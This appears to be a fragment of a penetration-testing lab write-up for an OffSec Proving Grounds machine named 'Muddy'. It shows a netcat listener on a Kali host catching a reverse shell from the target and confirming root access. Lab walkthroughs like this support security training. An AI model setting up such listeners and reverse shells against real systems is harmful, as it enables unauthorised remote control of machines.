 ┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/Muddy-192.168.71.161]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.49.71] from (UNKNOWN) [192.168.71.161] 45404
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#